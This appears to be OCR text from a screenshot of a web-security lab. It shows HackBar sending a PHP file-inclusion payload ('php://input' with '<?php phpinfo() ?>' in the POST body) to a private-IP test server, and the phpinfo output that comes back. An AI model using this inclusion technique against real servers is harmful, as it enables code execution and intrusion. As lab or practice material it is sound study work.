 不安全 | 192.168.91.149/include.php?test=php://input aあ
JOHN-FROD QQ邮箱 在线翻译_有道 校园网 资源 Web Security Blog Tool CTF 开发 Work 课程 Entertainment Tmp ML Web Security
test=
PHP Version 7.2.24-0ubuntu0.18.04.7
php
System Linux ubuntu18 5.4.0-70-generic #78~18.04.1-Ubuntu SMP Sat Mar 20 14:10:07 UTC 2021 x86_64
Build Date Oct 7 2020 15:24:25
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini,
元素 控制台 源代码 HackBar 网络 性能 内存 安全 应用程序 Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.91.149/include.php?test=php://input
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
test=<?php phpinfo() ?>